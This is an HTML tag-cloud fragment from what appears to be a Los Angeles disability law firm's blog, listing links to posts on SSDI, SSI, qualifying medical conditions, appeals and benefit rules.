                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-symptoms-of-psoriatic-arthritis-qualify-for-disability">Which symptoms of psoriatic arthritis qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-receive-ssdi-if-i-claim-ssi">can i receive ssdi if i claim ssi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/strengthening-your-medical-evidence">Strengthening your medical evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-biometric-authentication">SSDI biometric authentication</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-funding-updates">SSDI funding updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-and-ssdi">Mental health and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-a-disc-herniation-a-permanent-injury">Is a disc herniation a permanent injury?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-coronavirus-pandemic">social security disability insurance coronavirus pandemic</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-claim-denials">SSDI claim denials</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssdi-disability-and-retirement-at-the-same-time">can you get ssdi disability and retirement at the same time</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-form-for-autoimmune-disease">ssdi rfc form for autoimmune disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-after-undergoing-knee-replacement-surgery">disability benefits after undergoing knee replacement surgery</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cap-on-maximum-earnings-for-payroll-income">cap on maximum earnings for payroll income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/chronic-condition-disability-benefits">Chronic condition disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-retire-early-on-ssdi">can I retire early on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/earnings-limits-social-security-2025">earnings limits Social Security 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-long-is-compassionate-allowance">how long is compassionate allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/aime-fica">aime fica</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-process">disability benefits process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-red-book-for-disability">what is the red book for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-sickle-cell-anemia">social security benefits for sickle cell anemia</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/compassionate-allowance-us">compassionate allowance US</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-benefits-lawyer">Los Angeles Social Security benefits lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/obtaining-ssdi-benefits-if-you-are-blind">obtaining ssdi benefits if you are blind</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-facet-joint-arthropathy-permanent">Is facet joint arthropathy permanent?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sickle-cell-disability-certificate">sickle cell disability certificate</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-visual-acuity-is-measured-for-disability-benefits">how visual acuity is measured for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-retirement-age">disability benefits retirement age</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/applying-for-social-security-disability">applying for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/degenerative-disk-disease">degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-most-common-symptom-of-ischemia">What is the most common symptom of ischemia?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-listing-for-heart-failure">blue book listing for heart failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/heart-failure-disability-living-allowance">heart failure disability living allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/sga-guidelines-ssdi">SGA guidelines SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-qualify-for-disability-for-rheumatoid-arthritis">can you qualify for disability for rheumatoid arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/applying-for-social-security-disability-benefits-with-autism">applying for social security disability benefits with autism</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-continuation-post-approval">benefits continuation post-approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-a-protective-filing-date-affects-the-waiting-period">How a Protective Filing Date Affects the Waiting Period</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-notify-the-ssa-you-want-to-appear-in-the-online-disability-hearing">how to notify the ssa you want to appear in the online disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-children">social security disability benefits for children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-i-get-social-security-if-i-paid-fica-taxes">would i get social security if i paid fica taxes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-gov-email">ssa gov email</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-alj-hearing">SSDI ALJ hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-education-benefits">SSDI education benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/coordination-of-benefits-in-disability-programs">coordination of benefits in disability programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-application-for-mental-health">navigating SSDI application for mental health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/liver-disease-ssdi-back-pay">liver disease ssdi back pay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal">SSDI appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/december-2022-social-security-paycheck">december 2022 social security paycheck</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-limitations-in-rfc">mental health limitations in RFC</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-benefits-are-diabetics-entitled-to">what benefits are diabetics entitled to</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-disabled-child-receive-ssdi">can a disabled child receive ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rfc-documentation">SSDI RFC documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-increase">SSDI benefits increase</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/children-disability-benefits">children disability benefits</a>
                  <a style="font-size: 16px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-benefits-lawyer">Los Angeles disability benefits lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssi-after-age-65">can you get ssi after age 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/would-ssdi-cover-my-hospital-expenses">would ssdi cover my hospital expenses</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-medical-review">SSDI medical review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rfc-for-pulmonary-hypertension">rfc for pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/factors-influencing-disability-applications">factors influencing disability applications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/no-healthcare-for-the-unvaccinated">no healthcare for the unvaccinated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-assistance">disability claim assistance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/countable-income-test">countable income test</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-disability-for-kidney-disease">blue book disability for kidney disease</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-disorder">disability benefits for bipolar disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/family-benefit-reduction">family benefit reduction</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-they-going-to-increase-disability">are they going to increase disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-i-get-a-w2-for-long-term-disability">will i get a w2 for long term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/things-to-ask-yourself-before-filing-for-social-security-early">things to ask yourself before filing for social security early</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/closed-benefits-vs-backpay">closed benefits vs backpay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-social-security-judges-approve-my-disability-claims-during-coronavirus">will social security judges approve my disability claims during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documents-needed-for-online-disability-appeals">documents needed for online disability appeals</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-lawyer">Los Angeles disability lawyer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-for-asthma-and-allergies">disability for asthma and allergies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/haemophilia-and-qualifying-for-disability-benefits">haemophilia and qualifying for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-updates">Social Security Disability updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meningitis-patients-ssdi-application">meningitis patients SSDI application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-evaluation-under-blue-book-listing">disability evaluation under blue book listing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-sga-threshold">Substantial Gainful Activity (SGA) threshold</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-ssi-while-on-probation">can you get ssi while on probation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-claims-process">SSDI claims process</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/fica">fica</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-overseas-citizens">ssdi for overseas citizens</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/laid-off-workers-ssdi-benefits">laid off workers ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-consistency">SSDI application consistency</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/listed-medical-conditions">listed medical conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-processes-of-veterans-disability">expedited processes of veterans disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-social-media-review">SSDI social media review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-your-rfc-forms-for-ssdi-benefits">how to get your rfc forms for ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/transferring-disability-benefits">transferring disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-mental-disorders-qualify-you-for-disability">what mental disorders qualify you for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-cervical-spondylosis-considered-a-disability">Is cervical Spondylosis considered a disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-blood-clotting-disorders">can you get disability for blood clotting disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-ssdi">how to qualify for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thyroidectomy-disability">thyroidectomy disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-disability-benefits-for-car-accident-injuries">how to get disability benefits for car accident injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/presenting-compelling-evidence">presenting compelling evidence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-application-process-for-women">navigating application process for women</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/10-things-to-know-about-the-third-round-of-stimulus-payments">10 things to know about the third round of stimulus payments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-employment-test">SSDI employment test</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-much-will-i-earn-if-i-become-disabled-this-year">how much will I earn if I become disabled this year</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/administrative-hearing">administrative hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-qualification-2024">disability benefits qualification 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/addressing-medical-and-vocational-complexity-in-ssdi">addressing medical and vocational complexity in SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-a-representative-payee-get-paid">how much does a representative payee get paid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-track-my-disability-back-pay">how to track my disability back pay</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mistakes-to-avoid-when-applying-for-benefits-for-short-term-disability">Mistakes to avoid when applying for benefits for short-term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-with-autism">navigating SSDI with autism</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-us-citizens-living-abroad">ssdi benefits for US citizens living abroad</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-for-mental-health-ssdi">Medical evidence for mental health SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/securing-ssdi-with-seizures">securing SSDI with seizures</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-hardening-of-the-arteries">Can you get disability for hardening of the arteries?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disability-claims">mental health disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-rfc-form-for-accidental-injury">ssa rfc form for accidental injury</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-related-reviews-for-ssdi">Work-related reviews for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-als">SSDI for ALS</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/benefit-protection-strategies">benefit protection strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-future">social security disability benefits future</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-associated-with-sickle-cell-anemia-is-mostly-due-to">disability associated with sickle cell anemia is mostly due to</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-for-osteoporosis">social security disability insurance for osteoporosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-work-credits">Social Security Work Credits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-ssdi">denied ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ptsd-ssdi-benefits">PTSD SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/bile-duct-cancer-and-disability-benefits">Bile Duct Cancer and Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-psoriatic-arthritis">ssdi for psoriatic arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-disability-for-cancer">blue book disability for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-and-retirement-benefits">SSDI and retirement benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-reintegration">workplace reintegration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-for-ssdi">trial work period for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/veterans-ssdi-benefits">veterans SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-x-ray-for-liver">ssdi x-ray for liver</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/los-angeles-social-security-disability-attorney">Los Angeles Social Security disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-attorney-for-meningitis-patients">disability attorney for meningitis patients</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/rehabilitation-in-ssdi-claims">rehabilitation in SSDI claims</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/social-security-disability-denial">social security disability denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/proving-mental-disability">Proving Mental Disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-function-report-importance">SSA Function Report importance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-congenital-heart-disease-considered-a-disability">is congenital heart disease considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-social-security-disability-for-diabetes">how to qualify for social security disability for diabetes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdieligibility">SSDIeligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits">social security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-state-differences">SSDI state differences</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/generalized-anxiety-disorder">generalized anxiety disorder</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-obtain-a-closed-benefit">How to Obtain a Closed Benefit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-factors">SSDI approval factors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-effects-on-social-security-disability">ssdi effects on social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cdr-process">CDR process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-income-strategies">SSDI income strategies</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssdi-application-tips">SSDI application tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/administrative-law-judge">administrative law judge</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-it-mean-to-be-disabled">what does it mean to be disabled</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/lower-back-pain">lower back pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-asthma-a-disability-for-covid-vaccine">is asthma a disability for covid vaccine</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/are-you-disabled-if-you-have-breast-cancer">are you disabled if you have breast cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-best-treatment-for-bile-duct-cancer">What is the best treatment for bile duct cancer?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-ssdi-benefits-for-cancer-according-to-blue-book-listings">Getting SSDI Benefits for Cancer according to Blue Book Listings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-not-complying-with-treatments-affect-your-disability-case">How not complying with treatments affect your disability case</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/checklist-for-ssdi-application">checklist for ssdi application</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-program">benefits program</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/pass-plan-limits">pass plan limits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-policy-legislation">SSDI policy legislation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-attorney-in-los-angeles">social security disability attorney in los angeles</a>
                  <a style="font-size: 13px;" class="tag-cloud" href="/blog/tags/ssdi-application-process">SSDI application process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/benefits-of-epe">benefits of epe</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/seizure-disorder-benefits">seizure disorder benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/collecting-ssdi-and-retirement">collecting SSDI and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-medical-evaluations">SSDI medical evaluations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-benefits-for-california">ssdi insurance benefits for california</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-disability-benefits-2024">SSA disability benefits 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-parents-get-stimulus-money-for-dependents">do parents get stimulus money for dependents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-cost-of-living-adjustment">social security cost of living adjustment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/one-time-emergency-payment">one time emergency payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-ssdi-come-with-medicare">does ssdi come with medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-medicare-supplements">disability Medicare supplements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssdi-pay-monthly">how much does ssdi pay monthly</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/second-disability-appeal-strategies">Second disability appeal strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-rheumatoid-arthritis-documentation">SSDI rheumatoid arthritis documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-gerd">social security benefits for GERD</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-apply-for-ssdi-while-working">can i apply for ssdi while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-healthcare-coverage">disability healthcare coverage</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-social-security-disability">age and social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-layoffs">ssdi for layoffs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/financial-changes-after-divorce">financial changes after divorce</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/telehealth-ssdi-evaluations">telehealth SSDI evaluations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/dual-benefits-for-disability-support">dual benefits for disability support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/work-incentives-ssdi">work incentives SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-income-during-coronavirus">social security income during coronavirus</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/hint-test-for-hearing-loss">hint test for hearing loss</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-legislation-updates">Social Security legislation updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-your-witholding-tax-on-ssdi-paycheck">how much is your witholding tax on ssdi paycheck</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-denial">social security denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-required-for-your-ssdi-application-for-amputation">Medical Evidence Required for Your SSDI Application for Amputation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impairments">Impairments .</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-open-a-claim-for-unemployment-sdi-benefits">how to open a claim for unemployment sdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adaptive-assistive-technologies">adaptive assistive technologies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-kind-of-evidence-is-most-effective-to-provide-to-social-security">Which kind of evidence is most effective to provide to Social Security?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workers-compensation-benefits-in-addition-to-ssdi-benefits-in-coronavirus-pandemic">workers compensation benefits in addition to ssdi benefits in coronavirus pandemic</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/substantial-gainful-activity-2018">substantial gainful activity 2018</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-international">social security international</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-appeal">Social Security Disability Insurance appeal</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-ibs-a-long-term-disability">is IBS a long term disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/projected-cola-increase-2024">projected COLA increase 2024</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/is-having-one-kidney-considered-a-disability">is having one kidney considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evaluation-strategies">medical evaluation strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/injuries">injuries</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/psychological-disability-benefits">psychological disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-complicated-childbirths">ssdi for complicated childbirths</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-while-working">social security while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-social-security-define-blindness">how does social security define blindness</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-disability-can-you-get-a-child-with-autism">how much disability can you get a child with autism</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-earnings-requirement">SSDI earnings requirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/impact-of-ssdi-policy-changes">impact of SSDI policy changes</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-apply-for-emergency-disability">how do i apply for emergency disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-can-i-speed-up-my-ssdi-claim">how can I speed up my ssdi claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-family-benefit-for-2022">what is the maximum family benefit for 2022</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-minimize-the-chances-of-social-security-denial">how to minimize the chances of social security denial</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabledvet">#disabledvet</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-international-payments">SSDI international payments</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/mysocialsecurity">mysocialsecurity</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssdi-family-benefits">SSDI family benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-financial-support">disability financial support</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-musculoskeletal-disorders">SSDI for musculoskeletal disorders</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/mental-health-disability-benefits">mental health disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/reasons-why-you-were-denied-ssdi">reasons why you were denied ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-it-mean-disability-non-medical-requirements">what does it mean disability non medical requirements?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/documenting-mental-health-conditions-for-ssdi">documenting mental health conditions for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-family-benefits">social security disability for family benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigate">navigate</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/end-stage-osteoporosis">end stage osteoporosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/supplemental-security-income-ssi">Supplemental Security Income (SSI)</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-to-file-for-unemployment">when to file for unemployment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-appeals-process">Social Security Disability appeals process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/employees-qualifying-for-sdi">Employees Qualifying for SDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-or-ssi-benefits">ssdi benefits or ssi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability">​ Social Security Disability</a>
